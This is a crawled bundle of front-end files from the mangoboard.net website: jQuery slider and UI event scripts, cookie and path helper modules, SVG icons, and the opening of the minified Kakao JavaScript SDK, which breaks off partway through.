					$('.util_cap .close').css('display', 'none');
					$obj.on('mouseover', function(e){
						overlay(event, $(this));
					});
				}
			}
		}
	}
	
	NrvPub.Slider = {
		MainVisual : function(){
			var $slider = $('#mvisual .slick-wrap');

			$slider.slick({
				arrows : true,
				dots : true,
				infinite : true,
				slidesToShow : 1,
				slidesToScroll : 1
			});
		},

		MainNews : function(){
			var $slider = $('#mnew_rolling .slick-wrap');

			$slider.slick({
				arrows : false,
				dots : false,
				infinite : true,
				vertical : true,
				verticalSwiping : true,
				slidesToShow : 2,
				slidesToScroll : 1,
				autoplay : true,
				autoplaySpeed : 4000,
			});
		},

		IntroCont : function(){
			var $slider = $('#intro_cont .slick-wrap');

			$slider.slick({
				dots : false,
				arrows : true,
				slidesToShow : 4,
				slidesToScroll : 1,
				speed: 400,
				cssEase: 'linear',
				//autoplay: true,
				//autoplaySpeed: 2500,
				centerMode: false,
				draggable : false,
				variableWidth: true
			});
		},

		MainMyprod : function(){
			var $slider = $('#myproduct .slick-wrap');
			var $last = $('#myproduct .slick-wrap .slick-item').length;
			var $addtemplt = $('#myproduct .slick-wrap .slick-item.add');
			
			if($last >= 4) {
				$addtemplt.remove();
			}
			
			$slider.slick({
				dots : false,
				arrows : true,
				slidesToShow : 3,
				slidesToScroll : 1,
				speed: 400,
				cssEase: 'linear',
				draggable : false,
				variableWidth: true
			});
		},
		
		MainTutorial : function(){
			var $slider = $('#top_area > .slick-wrap');

/*			$slider.on('afterChange', function(event, slick, currentSlide){
				var link = $(slick.$slides.get(currentSlide)).find('a').attr('href');
				$(this).siblings('.link_box').attr('href', link);
			});*/

			$slider.slick({
				arrows : true,
				slidesToShow : 1,
				slidesToScroll : 1,
				autoplay: true,
				autoplaySpeed: 2000,
				speed: 2000,
				pauseOnHover : false,
				fade: true,
				cssEase: 'linear',
			});
			
			$('#top_area #second').attr('style', '');
			
		},

		MainTemplate : function(){
			var $slider = $('#templt_cont > div > .slick-wrap');

			$slider.on('afterChange', function(event, slick, currentSlide){
				var link = $(slick.$slides.get(currentSlide)).find('a').attr('href');
				$(this).siblings('.link_box').attr('href', link);
			});

			$slider.slick({
				arrows : true,
				slidesToShow : 3,
				slidesToScroll : 1,
				autoplay: true,
				autoplaySpeed: 2000,
				speed: 1000,
				pauseOnHover : false,
				centerMode: true,
				draggable : false,
				variableWidth: true,
				adaptiveHeight: true
			});
		},
			
		
		MainApply : function(){
			
			var $slider = $('#mapply > .slick-wrap');
			//var $status = $('#mapply > .pagenum');

			/*$slider.on('init reInit beforeChange', function(event, slick, currentSlide, nextSlide){
				var i = (nextSlide ? nextSlide : 0) + 1;
				$status.html('<div class="this_page">0' + i + '</div>');
			});*/
			
			var ImagePauses = [8000, 2000, 2000];

			$slider.slick({
				dots : true,
				arrows : true,
				slidesToShow : 1,
				slidesToScroll : 1,
				autoplay: false,
				autoplaySpeed: ImagePauses[0],
				pauseOnHover : false,
				speed: 1000,
				fade: true,
				cssEase: 'linear',
                appendDots : $('#mapply > .controlbox')
			});
			
			$slider.on('afterChange', function(event, slick, currentSlide) {
				$slider.slick('slickSetOption', 'autoplaySpeed', ImagePauses[currentSlide], true);
			});
		},

		MainUsing : function(){
			var $slider = $('#musing > .slick-wrap');
			var $status = $('#musing > .pagenum');
			var $category = $('#musing > .category');

			$('#movie_box').on('mouseenter', function(){
				if(!$(this).hasClass('trg')){
					$(this).addClass('on');
				}
			});

			$('#movie_box').on('mouseleave', function(){
				$(this).removeClass('on');
			});

			$('#movie_box').on('click', function(){
				var $movie = $(this).children('#movie_1');
				$movie.get(0).play();
				$(this).removeClass('on').addClass('trg');
				$(this).children('.cap_img').css('display', 'none');
			});

			$slider.on('init reInit beforeChange', function(event, slick, currentSlide, nextSlide){
				var i = (nextSlide ? nextSlide : 0) + 1;
				$status.html('<div class="this_page">0' + i + '</div>' + '/ 0' + slick.slideCount);
				if(i == 1){
					$category.text('movie');
				}else if(i == 2){
					$category.text('search');
				}

			});

			$slider.on('click','.slick-next', function(){
				if($('#movie_box').hasClass('trg')){
					$('#movie_box').children('#movie_1').get(0).pause();
					$('#movie_box').children('#movie_1').get(0).load();
					$('#movie_box').removeClass('trg');
					$('#movie_box').children('.cap_img').css('display', 'block');
				}
			});

			$slider.on('click','.slick-prev', function(){
				if($('#movie_box').hasClass('trg')){
					$('#movie_box').children('#movie_1').get(0).pause();
					$('#movie_box').children('#movie_1').get(0).load();
					$('#movie_box').removeClass('trg');
					$('#movie_box').children('.cap_img').css('display', 'block');
				}
			});

			$slider.slick({
				dots : true,
				arrows : true,
				infinite : true,
				slidesToShow : 1,
				slidesToScroll : 1,
				//autoplay: true,
				//autoplaySpeed: 2000,
				pauseOnHover : false,
				accessibility : false,
                appendDots : $('#musing > .controlbox')
			});
		},
			
		MainUser : function(){
			var $slider = $('#muser > .slick-wrap');

			$slider.slick({
				rows : 2,
				dots : false,
				arrows : true,
				infinite : true,
				slidesToShow : 2,
				slidesToScroll : 1,
				centerMode: true,
				autoplay: true,
				autoplaySpeed: 2000,
				pauseOnHover : false,
				speed: 1000,
				draggable : false,
				variableWidth: true
			});
		},	

		galleryVisual : function(){
			var $slider = $('#gallery_visual > .slick-wrap');

			$slider.slick({
				rows : 2,
				dots : false,
				arrows : true,
				infinite : true,
				slidesToShow : 2,
				slidesToScroll : 1,
				centerMode: true,
				autoplay: true,
				autoplaySpeed: 2000,
				pauseOnHover : false,
				speed: 1000,
				draggable : false,
				variableWidth: true
			});
		},

		t_location : function(){
			var $slider = $('#templt_location > .slick-wrap');

			$slider.slick({
				dots : false,
				arrows : true,
				infinite : true,
				slidesToShow : 8,
				slidesToScroll : 1,
				draggable : false,
				variableWidth: true
			});
		},
	}
})(jQuery, window);

--- FILE ---
content_type: application/javascript
request_url: https://www.mangoboard.net/common/responsive/js/module/events.js?ver=2026.01.23.0
body_size: 4807
content:
$(function () {
	$(".popup-wrap .dim").on({
		mousemove: function (event) {
			$(".deemdClose").show();
			var scrollTop = $(".popup-wrap").scrollTop();
			$(".deemdClose").css("top", event.offsetY + scrollTop);
			$(".deemdClose").css("left", event.offsetX);
		},
		mouseout: function (event) {
			$(".deemdClose").hide();
		},
		click: function (event) {
			$(".deemdClose").hide();
		},
	});

	$('.target-move li a').on('click', function () {
		var scrollPosition = $($(this).attr('data-target')).offset().top;
		$('html, body').animate({
			scrollTop: scrollPosition - 100
		}, 500);
	});

	// select-box
	$('.select-box button, .select-box a').on('click', function (event) {
		if ($(this).closest('.select-box').find(".on").length == 0) {
			selectBoxOpenEvent(this);
			event.stopImmediatePropagation();
		} else {
			selectBoxCloseEvent(this);
		}
	});
	// select-box
	$('.select-box .mo-dimm').on('click', function (event) {
		selectBoxCloseEvent(this);
		event.stopImmediatePropagation();
	});
	// $('.select-box').on('mouseleave', function () {
	// 	$('.select-box div').css('display', 'none');
	// 	$('.btn-select').removeClass('close-open');
	// 	$(this).parent().find('button, a').removeClass('on');
	// 	$('.select-box div').removeClass("on");
	// });
	$('.btn-select-close').on('click', function () {
		$('.btn-select > div').css('display', 'none');
		$('.btn-select').removeClass('close-open');
		$('.btn-select-close').removeClass('on');
	});

	// depth
	$('.snb-box .more button').on('click', function () {
		$(this).next().css('display', 'block');
		$(this).addClass('on');
	});
	$('.snb-box .more').on('mouseleave', function () {
		$('.snb-box .more div').css('display', 'none');
		$(this).parent().find('a').removeClass('on');
	});
	$('.ico-folder').on('click', function () {
		if ($(this).hasClass('on')) {
			$(this).removeClass('on');
		} else {
			$(this).addClass('on');
		}
	});

	$('.board-list textarea').on('focus', function () {
		$('.board-list .btn-regis').css('border', '1px solid #777');
	});
	$('.board-list textarea').on('focusout', function () {
		$('.board-list .btn-regis').css('border', '1px solid #e5e5e5');
	});

	$(".mywork .work-cont .work-list .table-type01 td button img").hover(function () {
		$(this).attr("src", $(this).attr("src").replace(".png", "-on.png"));
	}, function () {
		$(this).attr("src", $(this).attr("src").replace("-on.png", ".png"));
	});

	$('.qna-list li a').on('click', function () {
		$(this).parent().next().slideToggle();
		$(this).parent().parent().siblings().find('.answer').slideUp();
		if (!$(this).parent().parent().hasClass('on')) {
			$('.qna-list li.on').removeClass('on');
			$(this).parent().parent().addClass('on');
		} else {
			$(this).parent().parent().removeClass('on');
		}
		return false;
	});

	$('.pop-down .iframe .arrow').on('click', function () {
		if ($(this).parent().hasClass("toggleShowShareOption")) {
			if (!$(this).parent().parent().hasClass('open')) {
				$(this).parent().parent().addClass('open');
				//$('.top span').text('아이프레임');
			} else {
				$(this).parent().parent().removeClass('open');
				//$('.top span').text('아이프레임/SNS');
			}
		}
	});
	$('.pop-down .disabled .arrow').on('click', function () {
		if ($(this).parent().hasClass("toggleShowShareOption")) {
			//$('.top span').text('아이프레임/SNS');
			$(this).parent().parent().removeClass('open');
		}
	});
	$('.laboratory .cont02 #text02').on('click', function () {
		$(this).parents('.flex').addClass('check02');
	});
	$('.laboratory .cont02 #text01').on('click', function () {
		$(this).parents('.flex').removeClass('check02');
	});


	$('.filter-depth02 li .check-type04').on('click', function () {
		$(this).next().slideToggle();

		if (!$(this).parent().hasClass('on')) {
			$(this).parent().addClass('on');
			$($(this).children()[0]).prop("checked", true);
		} else {
			$(this).parent().removeClass('on');
			$($(this).children()[0]).prop("checked", false);
		}
		return false;
	});

});

function selectBoxOpenEvent(target) {
	$(".contents-box").css('display', 'none');
	let listDiv = $(target).closest('.select-box').data("list");
	if (listDiv) $(`#${listDiv}`).css('display', 'block');
	else $(target).next().css('display', 'block');
	$(target).addClass('on');
	$(target).parent().find('.btn-select-close').addClass('on');
	$(target).parent('.btn-select').addClass('close-open');
}

function selectBoxCloseEvent(target) {
	let listDiv = $(target).closest('.select-box').data("list");
	if (listDiv) $(`#${listDiv}`).css('display', 'none');
	else $(target).next().css('display', 'none');
	$(target).removeClass('on');
	$(target).parent().find('.btn-select-close').removeClass('on');
	$(target).parent('.btn-select').removeClass('close-open');
	$(target).closest('.select-box').find(".on").removeClass('on');

}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.mangoboard.net/common/responsive/images/footer/ico_footer-top02.svg
body_size: 862
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 26C21.0751 26 26 21.0751 26 15C26 8.92487 21.0751 4 15 4C8.92487 4 4 8.92487 4 15C4 21.0751 8.92487 26 15 26Z" stroke="#353535" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15 22.333C15.7594 22.333 16.375 21.7174 16.375 20.958C16.375 20.1986 15.7594 19.583 15 19.583C14.2406 19.583 13.625 20.1986 13.625 20.958C13.625 21.7174 14.2406 22.333 15 22.333Z" fill="#353535"/>
<path d="M15.0001 16.8343V15.9176C15.6346 15.9176 16.2549 15.7295 16.7825 15.3769C17.3101 15.0244 17.7214 14.5233 17.9642 13.9371C18.207 13.3508 18.2706 12.7058 18.1468 12.0834C18.023 11.461 17.7174 10.8894 17.2687 10.4407C16.82 9.99198 16.2484 9.68642 15.626 9.56263C15.0036 9.43883 14.3586 9.50237 13.7723 9.7452C13.1861 9.98803 12.685 10.3992 12.3325 10.9269C11.9799 11.4545 11.7917 12.0748 11.7917 12.7093" stroke="#353535" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mangoboard.net/common/responsive/images/footer/ico_footer-top03.svg
body_size: 841
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 9.27273C15 8.40475 15.389 7.57231 16.0815 6.95856C16.7739 6.3448 17.713 6 18.6923 6H26.0769C26.3217 6 26.5565 6.0862 26.7296 6.23964C26.9027 6.39308 27 6.60119 27 6.81818V19.9091C27 20.1261 26.9027 20.3342 26.7296 20.4876C26.5565 20.6411 26.3217 20.7273 26.0769 20.7273H18.6923C17.713 20.7273 16.7739 21.0721 16.0815 21.6858C15.389 22.2996 15 23.132 15 24" stroke="#353535" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3 19.9091C3 20.1261 3.09725 20.3342 3.27036 20.4876C3.44347 20.6411 3.67826 20.7273 3.92308 20.7273H11.3077C12.287 20.7273 13.2261 21.0721 13.9185 21.6858C14.611 22.2996 15 23.132 15 24V9.27273C15 8.40475 14.611 7.57231 13.9185 6.95856C13.2261 6.3448 12.287 6 11.3077 6H3.92308C3.67826 6 3.44347 6.0862 3.27036 6.23964C3.09725 6.39308 3 6.60119 3 6.81818V19.9091Z" stroke="#353535" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mangoboard.net/common/responsive/js/module/cookie.js
body_size: 973
content:
// 최근 입장한 팀룸 형태 저장 쿠키 저장
function setSpaceCookie(name, value, expire) {
	document.cookie = name + "=" + escape(value) +
		((expire == null) ? "" : ("; expires=" + expire.toGMTString()));
};

function getSpaceCookie(name) {
	var value = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
	return value ? value[2] : null;
};

function setCookie(cName, cValue, cDay) {
	var expire = new Date();
	expire.setDate(expire.getDate() + cDay);
	let cookies = cName + '=' + escape(cValue) + '; path=/ ';
	if (typeof cDay != 'undefined') cookies += ';expires=' + expire.toGMTString() + ';';
	document.cookie = cookies;
}

function getCookie(cName) {
	const pattern = new RegExp('(?:^|; )' + encodeURIComponent(cName) + '=([^;]*)');
	const match = document.cookie.match(pattern);
	return match ? decodeURIComponent(match[1]) : '';
}


function deleteCookie(cookieName){
	var expireDate = new Date();
	expireDate.setDate(expireDate.getDate() - 1);
	document.cookie = cookieName + "= " + "; expires=" + expireDate.toGMTString();
}

export {setCookie, getCookie, setSpaceCookie, getSpaceCookie, deleteCookie};

--- FILE ---
content_type: application/javascript
request_url: https://www.mangoboard.net/common/responsive/js/module/PathUtil.js?ver=2026.01.23.0
body_size: 630
content:
var PathUtil = {
	devPath : "http://d.mangoboard.net/",
	//devPath : "http://www.mangoboard.net/",
	managePath : "../",
	motionThumbnailPath : "../../",
	devSearchPath : "https://dsearch.mangoboard.net/",
	searchPath : "https://search.mangoboard.net/",
	getServerPath : function(){
		var host = window.location.host;
		if(host.indexOf("localhost") > -1 || host.indexOf("8080") > -1 || host.indexOf("file://") > -1)
			return PathUtil.devPath;
		return PathUtil.managePath;
	},
	getSearchPath : function(){
		var host = window.location.host;
		if(host.indexOf("localhost") > -1 || host.indexOf("8080") > -1 || host.indexOf("file://") > -1 ||host.indexOf("banana") > -1 || host.indexOf("d.mangoboard") > -1)
			return PathUtil.devSearchPath;
		return PathUtil.searchPath;
	}
};


--- FILE ---
content_type: application/javascript
request_url: https://www.mangoboard.net/common/responsive/lib/kakao.min.js?ver=2026.01.23.0
body_size: 108046
content:
/**
 * Kakao Javascript SDK for Kakao Open Platform Service - v1.29.1
 *
 * Copyright 2017 Kakao Corp.
 *
 *  
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *    http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 *
 *
 *
 * OSS Notice | KakaoSDK-Javascript
 *
 * This application is Copyright © Kakao Corp. All rights reserved.
 * The following sets forth attribution notices for third party software that may be contained in this application.
 * If you have any questions or concerns, please contact us at opensource@kakaocorp.com
 *
 *
 *  crypto-js
 *
 * https://github.com/brix/crypto-js
 *
 * Copyright 2009-2013 Jeff Mott
 * Copyright 2013-2016 Evan Vosberg
 *
 * MIT License
 *
 *
 *  easyXDM
 *
 * https://github.com/oyvindkinsey/easyXDM/
 *
 * Copyright 2009-2011 Øyvind Sean Kinsey, oyvind@kinsey.no
 *
 * MIT License
 *
 *
 *  ES6-Promise
 *
 * https://github.com/stefanpenner/es6-promise
 *
 * Copyright 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors
 *
 * MIT License
 *
 *
 *  Underscore
 *
 * https://github.com/jashkenas/underscore
 *
 * Copyright 2009-2017 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 *
 * MIT License
 *
 *
 *  Web2App Library
 *
 * https://github.com/kakao/web2app
 *
 * Copyright 2015 Kakao Corp. http://www.kakaocorp.com
 *
 * MIT License
 *
 *
 * ``````````
 * MIT License
 *
 * Copyright (c) <year> <copyright holders>
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 * ``````````
 */
var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(e){if("object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Kakao=e()}}(function(){return function p(o,a,s){function c(t,e){if(!a[t]){if(!o[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(u)return u(t,!0);var r=new Error("Cannot find module '"+t+"'");throw r.code="MODULE_NOT_FOUND",r}var i=a[t]={exports:{}};o[t][0].call(i.exports,function(e){return c(o[t][1][e]||e)},i,i.exports,p,o,a,s)}return a[t].exports}for(var u="function"==typeof require&&require,e=0;e<s.length;e++)c(s[e]);return c}({1:[function(e,t,n){var r,i,o=t.exports={};function a(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function c(e){if(r===setTimeout)return setTimeout(e,0);if((r===a||!r)&&setTimeout)return r=setTimeout,setTimeout(e,0);try{return r(e,0)}catch(t){try{return r.call(null,e,0)}catch(t){return r.call(this,e,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:a}catch(e){r=a}try{i="function"==typeof clearTimeout?clearTimeout:s}catch(e){i=s}}();var u,l=[],p=!1,d=-1;function f(){p&&u&&(p=!1,u.length?l=u.concat(l):d=-1,l.length&&m())}function m(){if(!p){var e=c(f);p=!0;for(var t=l.length;t;){for(u=l,l=[];++d<t;)u&&u[d].run();d=-1,t=l.length}u=null,p=!1,function n(e){if(i===clearTimeout)return clearTimeout(e);if((i===s||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{return i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function g(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(1<arguments.length)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new h(e,t)),1!==l.length||p||c(m)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=g,o.addListener=g,o.once=g,o.off=g,o.removeListener=g,o.removeAllListeners=g,o.emit=g,o.prependListener=g,o.prependOnceListener=g,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},{}],2:[function(c,e,u){(function(e,t){var r=c("process/browser.js").nextTick,n=Function.prototype.apply,i=Array.prototype.slice,o={},a=0;function s(e,t){this._id=e,this._clearFn=t}u.setTimeout=function(){return new s(n.call(setTimeout,window,arguments),clearTimeout)},u.setInterval=function(){return new s(n.call(setInterval,window,arguments),clearInterval)},u.clearTimeout=u.clearInterval=function(e){e.close()},s.prototype.unref=s.prototype.ref=function(){},s.prototype.close=function(){this._clearFn.call(window,this._id)},u.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},u.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},u._unrefActive=u.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;0<=t&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},u.setImmediate="function"==typeof e?e:function(e){var t=a++,n=!(arguments.length<2)&&i.call(arguments,1);return o[t]=!0,r(function(){o[t]&&(n?e.apply(null,n):e.call(null),u.clearImmediate(t))}),t},u.clearImmediate="function"==typeof t?t:function(e){delete o[e]}}).call(this,c("timers").setImmediate,c("timers").clearImmediate)},{"process/browser.js":1,timers:2}],3:[function(r,e,t){e.exports=function(){var e=r("./auth.js");function t(){return"Bearer "+e.getAccessToken()}function n(){return"KakaoAK "+e.getAppKey()}return{accessToken:t,appKey:n,tokenOrKey:e.getAccessToken()?t:n}}()},{"./auth.js":5}],4:[function(a,e,t){e.exports=function(){var n={};a("../vendor/es6-promise.js");var r,s=a("../vendor/easyXDM.js"),c=a("./util.js"),u=a("./common.js"),l=a("./api.authType");n.request=function(o){var a=(o=u.processRules(o,p.request,"API.request")).url;return p.api[a].data&&(o.data=u.processRules(o.data,p.api[a].data,"API.request - "+a)),new Promise(function(n,i){(function t(){var n={};c.each(o.data,function(e,t){n[t]=c.isString(e)?e:JSON.stringify(e)});var i={url:a,method:p.api[a].method,headers:{KA:u.KAKAO_AGENT,"Cache-Control":"no-cache",Pragma:"no-cache"},data:n},e=p.api[a].authType||l.accessToken;return i.headers.Authorization=e(),new Promise(function(t,n){if(function r(e){return"/v1/api/story/upload/multi"===e||"/v2/api/talk/message/image/upload"===e}(a)){if(!o.files&&!o.data.file)throw new u.KakaoError("'files' parameter should be set for "+a);(function e(r){return new Promise(function(t,n){var e=c.map(r,function(t){return u.serializeFile(t).then(function(e){return{name:t.name,type:t.type,str:e}})});Promise.all(e).then(function(e){t({paramName:"file",data:e})},function(e){n(e)})})})(o.files||o.data.file).then(function(e){i.file=e,t(i)},function(e){n(e)})}else t(i)})})().then(function(e){(function t(){r||(r=u.guardCreateEasyXDM(function(){return new s.Rpc({remote:u.URL.apiRemote},{remote:{request:{}}})}));return r})().request(e,function(e){o.success(e),o.always(e),n(e)},function(e){var t=function r(e){try{u.logDebug(e);var t=e.message;return JSON.parse(t.responseText)}catch(n){return{code:-777,msg:"Unknown error"}}}(e);o.fail(t),o.always(t),i(t)})},function(e){i(e)})})},n.createAPIAlias=function(t){return function(e){return e=e||{},c.defaults(e,t),n.request(e)}};var e={permission:c.isOneOf(["A","F","M"]),enable_share:c.isBoolean,android_exec_param:c.isString,ios_exec_param:c.isString,android_market_param:c.isString,ios_market_param:c.isString},t={secure_resource:c.isBoolean},p={request:{required:{url:function(e){return c.isOneOf(c.keys(p.api))(e)}},optional:{data:c.isObject,files:function(e){return c.passesOneOf([c.isArray,c.isFileList])(e)&&c.every(e,c.passesOneOf([c.isFile,c.isBlob]))},file:c.isFile,success:c.isFunction,fail:c.isFunction,always:c.isFunction},defaults:{data:{},success:c.emptyFunc,fail:c.emptyFunc,always:c.emptyFunc}},api:{"/v1/user/signup":{method:"post",data:{optional:{properties:c.isObject}}},"/v1/user/unlink":{method:"post"},"/v1/user/me":{method:"post",data:{optional:c.extend({propertyKeys:c.isArray},t)}},"/v2/user/me":{method:"get",data:{optional:c.extend({property_keys:c.isArray},t)}},"/v1/user/logout":{method:"post",data:{}},"/v1/user/update_profile":{method:"post",data:{required:{properties:c.isObject}}},"/v1/api/talk/profile":{method:"get",data:{optional:t}},"/v1/api/talk/memo/send":{method:"post",data:{required:{template_id:c.passesOneOf([c.isNumber,c.isString])},optional:{args:c.isString}}},"/v2/api/talk/memo/send":{method:"post",data:{required:{template_id:c.isNumber},optional:{args:c.isString}}},"/v2/api/talk/memo/scrap/send":{method:"post",data:{required:{request_url:c.isString},optional:{template_id:c.isNumber,template_args:c.isObject}}},"/v2/api/talk/memo/default/send":{method:"post",data:{required:{template_object:c.isObject}}},"/v1/api/story/profile":{method:"get",data:{optional:t}},"/v1/api/story/isstoryuser":{method:"get"},"/v1/api/story/mystory":{method:"get",data:{required:{id:c.isString}}},"/v1/api/story/mystories":{method:"get",data:{optional:{last_id:c.isString}}},"/v1/api/story/linkinfo":{method:"get",data:{required:{url:c.isString}}},"/v1/api/story/post/note":{method:"post",data:{required:{content:i},optional:e}},"/v1/api/story/post/photo":{method:"post",data:{required:{image_url_list:function o(e){return!!c.isArray(e)&&c.every(e,function(e){if(!c.isString(e))return!1;if(c.isURL(e))throw new u.KakaoError("url in image_url_list should be a kage url, obtained from '/v1/api/story/upload/multi'.");return!0})}},optional:c.extend({content:i},e)}},"/v1/api/story/post/link":{method:"post",data:{required:{link_info:c.isObject},optional:c.extend({content:i},e)}},"/v1/api/story/upload/multi":{method:"post",data:{}},"/v1/emoticon/my_items":{method:"get",data:{},authType:l.appKey},"/v1/emoticon/item_resources":{method:"get",data:{required:{id:c.isString}},authType:l.appKey},"/v1/api/story/delete/mystory":{method:"delete",data:{required:{id:c.isString}}},"/v2/emoticon/items":{method:"get",authType:l.tokenOrKey},"/v2/emoticon/item":{method:"get",data:{required:{id:c.passesOneOf([c.isNumber,c.isString])}},authType:l.tokenOrKey},"/v2/emoticon/item_resources":{method:"get",authType:l.tokenOrKey},"/v2/emoticon/item_resource":{method:"get",data:{required:{id:c.passesOneOf([c.isNumber,c.isString])}},authType:l.tokenOrKey},"/v1/s2/publish":{method:"post",data:{required:{timestamp:c.isNumber,from:c.isString,to:c.isString,action:c.isString},defaults:function(){return{timestamp:(new Date).getTime()}},optional:{props:c.isObject},after:function(e){if(9e4<JSON.stringify(e).length)throw new u.KakaoError("Event's length is over 90000 bytes.")}},authType:l.appKey},"/v2/api/kakaolink/talk/template/validate":{method:"get",data:{required:{link_ver:c.isString,template_id:c.isNumber},optional:{template_args:c.isObject}},authType:l.appKey},"/v2/api/kakaolink/talk/template/scrap":{method:"get",data:{required:{link_ver:c.isString,request_url:c.isString},optional:{template_id:c.isNumber,template_args:c.isObject}},authType:l.appKey},"/v2/api/kakaolink/talk/template/default":{method:"get",data:{required:{link_ver:c.isString,template_object:c.isObject}},authType:l.appKey},"/v1/user/access_token_info":{method:"get",data:{}},"/v2/api/talk/message/image/upload":{method:"post",data:{required:{file:c.isObject}},authType:l.appKey},"/v2/api/talk/message/image/delete":{method:"delete",data:{required:{image_url:c.isString}},authType:l.appKey},"/v2/api/talk/message/image/scrap":{method:"post",data:{required:{image_url:c.isString}},authType:l.appKey},"/v1/vision/face/detect":{method:"post",data:{required:{image_url:c.isString},optional:{threshold:c.isNumber}},authType:l.appKey},"/v1/vision/product/detect":{method:"post",data:{required:{image_url:c.isString},optional:{threshold:c.isNumber}},authType:l.appKey},"/v1/vision/thumbnail/crop":{method:"post",data:{required:{image_url:c.isString,width:c.isInteger,height:c.isInteger}},authType:l.appKey},"/v1/vision/thumbnail/detect":{method:"post",data:{required:{image_url:c.isString,width:c.isInteger,height:c.isInteger}},authType:l.appKey},"/v1/vision/multitag/generate":{method:"post",data:{required:{image_url:c.isString}},authType:l.appKey},"/v1/vision/adult/detect":{method:"post",data:{required:{image_url:c.isString}},authType:l.appKey},"/v1/translation/translate":{method:"post",data:{required:{query:c.isString,src_lang:c.isString,target_lang:c.isString}},authType:l.appKey},"/v1/friends":{method:"get",data:{optional:c.extend({offset:c.isNumber,limit:c.isNumber,order:c.isString},t)}},"/v1/user/service/terms":{method:"get"},"/v1/api/talk/plusfriends":{method:"get",data:{optional:c.extend({plus_friend_public_ids:c.isArray})}},"/v1/user/shipping_address":{method:"get",data:{optional:c.extend({address_id:c.isNumber,from_updated_at:c.isNumber,page_size:c.isNumber})}}}};function i(e){if(!c.isString(e))return!1;if(0===e.length||2048<e.length)throw new u.KakaoError("content length should be between 0 and 2048");return!0}return n.cleanup=function(){r&&(r.destroy(),r=null)},n}()},{"../vendor/easyXDM.js":25,"../vendor/es6-promise.js":26,"./api.authType":3,"./common.js":9,"./util.js":22}],5:[function(F,e,t){e.exports=function(){var r={},i=F("../vendor/easyXDM.js"),o=F("../vendor/CryptoJS.js"),s=F("./util.js"),c=F("./common.js"),u=F("./auth.withTalk.js"),l=F("./auth.withTalk.poller.js"),a=F("./common/everntObserver"),p=F("./webviewchecker.js")(),d=[],f="_blank",m="width=370, height=580, scrollbars=yes, resizable=1";r.createLoginButton=function(r){r=c.processRules(r,x.createLoginButton,"Auth.createLoginButton");var e=s.getElement(r.container);if(!e)throw new c.KakaoError("container is required for Kakao login button: pass in element or id");var t="medium"===r.size?"02":"small"===r.size?"03":"01",n=c.URL.authDomain+"/public/widget/login/"+r.lang+"/"+r.lang+"_"+t+"_medium.png",i=c.URL.authDomain+"/public/widget/login/"+r.lang+"/"+r.lang+"_"+t+"_medium_press.png";e.innerHTML='<img \n        id="kakao-login-btn" \n        src='+n+'\n        style="cursor: pointer"\n        onmouseover=this.src=\''+i+"' \n        onmouseout=this.src='"+n+"' />",e.onclick=function(){var 